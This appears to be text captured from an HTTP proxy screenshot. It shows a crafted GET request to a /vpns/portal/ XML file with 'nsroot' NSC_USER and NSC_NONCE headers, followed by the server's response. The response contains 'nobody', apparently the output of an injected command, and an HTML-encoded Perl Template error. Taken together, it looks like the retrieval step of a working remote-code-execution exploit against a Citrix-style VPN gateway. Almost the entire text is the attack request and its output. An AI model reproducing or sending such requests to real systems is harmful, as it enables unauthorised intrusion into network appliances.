 Request
Raw Headers Hex
GET /vpns/portal/15ffbdca.xml HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.23.0
NSC_NONCE: nsroot
NSC_USER: nsroot
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2020 14:12:11 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-control: no-cache
X-XSS-Protection: 1; mode=block
Connection: close
Content-Type: text/html; charset=UTF-8
Expires: Sat, 21 Mar 2020 14:12:11 GMT
Content-Length: 703
nobody
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#11
4;&#32;&#45;&#32;&#65;&#116;&#116;&#101;&#109;&#112;&#116;&#32;
&#116;&#111;&#32;&#98;&#108;&#101;&#115;&#115;&#32;&#105;&#110;
&#116;&#111;&#32;&#97;&#32;&#114;&#101;&#102;&#101;&#114;&#101;
&#110;&#99;&#101;&#32;&#97;&#116;&#32;&#47;&#117;&#115;&#114;&
#47;&#108;&#111;&#99;&#97;&#108;&#47;&#108;&#105;&#98;&#47;&#11
2;&#101;&#114;&#108;&#53;&#47;&#115;&#105;&#116;&#101;&#95;&#11
2;&#101;&#114;&#108;&#47;&#53;&#46;&#49;&#52;&#46;&#50;&#47;&#1
09;&#97;&#99;&#104;&#47;&#84;&#101;&#109;&#112;&#108;&#97;&#116
;&#101;&#47;&#68;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;
&#112;&#109;&#32;&#108;&#105;&#110;&#101;&#32;&#57;&#50;&#46;&
#10;